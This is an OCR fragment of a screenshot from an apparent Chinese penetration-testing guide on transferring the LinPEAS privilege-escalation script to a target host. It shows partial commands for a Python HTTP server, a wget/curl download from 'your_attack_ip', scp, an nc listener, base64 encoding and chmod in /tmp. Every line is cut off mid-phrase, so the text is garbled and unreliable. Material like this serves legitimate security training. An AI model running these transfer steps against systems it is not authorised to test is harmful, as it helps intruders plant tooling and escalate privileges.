
因此需要掌握多种上传或下载LinPEAS的方
内网这是最直接的方式。# 在你的攻击机Kali Linux等上 git c
PEASS-ng/linPEAS/ # 使用Python简易HTTP服
客户端且你知道密码/key scp linpeas.sh usertar
http://your_attack_ip:8000/linpeas.sh # 或者 cu
时的“盲传”如果目标机无法访问互联网也没有wget
发送过去。# 攻击机 nc -lvnp 4444 linpeas.sh # 
将脚本编码成一行字符串然后在目标机上粘贴解码
base64 -w0 linpeas.sh # 复制输出的一长串字符
/tmp/linpeas.sh利用已有服务如果目标机
上传后务必记得赋予执行权限chmod x /tmp/li
都有写权限的临时目录避免因权限问题无法执行。3.
本会自动开始全面扫描输出会非常长需要滚动查
包括一些可能较慢的检查如全盘搜索特定文件。第一
色/高危发现忽略信息和低风险提示。在需要快